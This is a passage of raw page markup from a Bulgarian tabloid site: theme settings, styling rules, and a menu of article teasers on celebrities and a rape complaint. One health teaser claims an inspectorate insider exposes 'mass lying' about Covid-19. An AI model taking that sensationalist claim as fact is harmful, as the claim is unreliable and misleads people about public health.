OiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_54_763","tdc_css_class_style":"tdi_54_763_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_54_763"}';
block_tdi_54_763.td_column_number = "3";
block_tdi_54_763.block_type = "tdb_header_mega_menu";
block_tdi_54_763.post_count = "5";
block_tdi_54_763.found_posts = "2248";
block_tdi_54_763.header_color = "";
block_tdi_54_763.ajax_pagination_infinite_stop = "";
block_tdi_54_763.max_num_pages = "450";
tdBlocksArray.push(block_tdi_54_763);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_54_763 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_54_763" data-td_block_id="tdi_54_763"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_54_763" data-td_block_id="tdi_54_763"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_55_fa0 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_fa0" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_fa0{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_55_fa0 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #000000;
                }.tdi_55_fa0{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_55_fa0 .tdb-search-txt{
                    top: 0px;
                }.tdi_55_fa0 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_55_fa0 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_55_fa0 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_55_fa0 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_55_fa0 .tdb-drop-down-search-inner,
                .tdi_55_fa0 .tdb-search-form,
                .tdi_55_fa0 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_55_fa0 .tdb-head-search-form-input,
                .tdi_55_fa0 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_55_fa0 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_55_fa0 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_55_fa0 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_fa0 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_55_fa0 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_55_fa0 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_55_fa0 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_55_fa0 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_55_fa0 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_55_fa0 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_55_fa0 .result-msg,
                .tdi_55_fa0 .result-msg a{
                    color: #266fef;
                }.tdi_55_fa0 .result-msg a:hover{
                    color: #266fef;
                }.tdi_55_fa0 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_fa0 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_fa0 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_fa0 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55_fa0 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_55_fa0 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_55_fa0 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_55_fa0 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_55_fa0 .entry-thumb{
					background-position: center 20%;
				}.tdi_55_fa0 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_55_fa0 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_55_fa0 .td-image-container,
				.ie11 .tdi_55_fa0 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_55_fa0 .td-module-meta-info,
				.ie11 .tdi_55_fa0 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_55_fa0 .td-post-vid-time{
					display: block;
				}.tdi_55_fa0 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_55_fa0 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_55_fa0 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_55_fa0 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_55_fa0 .td-read-more{
					display: none;
				}.tdi_55_fa0 .entry-review-stars{
					display: none;
				}.tdi_55_fa0 .td-icon-star,
                .tdi_55_fa0 .td-icon-star-empty,
                .tdi_55_fa0 .td-icon-star-half{
					font-size: 15px;
				}.tdi_55_fa0 .td-module-comments{
					display: none;
				}.tdi_55_fa0 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55_fa0 .td-post-category:hover{
					color: #000000;
				}.tdi_55_fa0 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_55_fa0 .td_module_wrap:hover .td-module-title a,
				.tdi_55_fa0 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_55_fa0 .td-post-author-name a{
					color: #666666;
				}.tdi_55_fa0 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_55_fa0 .td-editor-date,
				.tdi_55_fa0 .td-editor-date .td-post-author-name,
				.tdi_55_fa0 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_fa0 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_fa0 .tdb-search-form{
                    padding: 20px;
                }.tdi_55_fa0 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_55_fa0 .result-msg{
                    padding: 6px 0;
                }.tdi_55_fa0 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_fa0 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_fa0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_fa0 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_fa0 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_fa0 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_fa0 .tdb-search-form{
                    padding: 20px;
                }.tdi_55_fa0 .tdb-head-search-form-btn{
                    padding: 6px 16px;
